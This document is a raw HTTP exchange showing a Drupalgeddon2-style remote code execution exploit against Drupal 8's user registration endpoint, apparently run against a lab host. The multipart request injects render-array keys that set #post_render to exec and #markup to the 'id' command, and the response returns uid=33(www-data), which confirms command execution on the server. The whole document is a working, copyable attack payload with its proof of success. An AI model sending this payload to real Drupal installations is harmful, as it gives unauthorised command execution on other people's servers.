 POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper
_format=drupal_ajax&_wrapper_format=drupal_ajax HTTP/1.1
Host: 192.168.1.134:8080
Content-Length: 669
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8R429vLqT6p4AeGz
Origin: http://192.168.1.134:8080
Referer: http://192.168.1.134:8080/user/register
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary8R429vLqT6p4AeGz
Content-Disposition: form-data; name="mail[#post_render][]"
exec
------WebKitFormBoundary8R429vLqT6p4AeGz
Content-Disposition: form-data; name="mail[#type]"
markup
------WebKitFormBoundary8R429vLqT6p4AeGz
Content-Disposition: form-data; name="mail[#markup]]"
id
------WebKitFormBoundary8R429vLqT6p4AeGz
HTTP/1.1 200 OK
Date: Fri, 18 Feb 2022 04:07:05 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: zh-hans
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 209
Connection: close
Content-Type: application/json
[{"command":"insert","method":"replaceWith","selector":null,"data":"uid=33(www-data)
gid=33(www-data) groups=33(www-data)\u003Cspan
class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]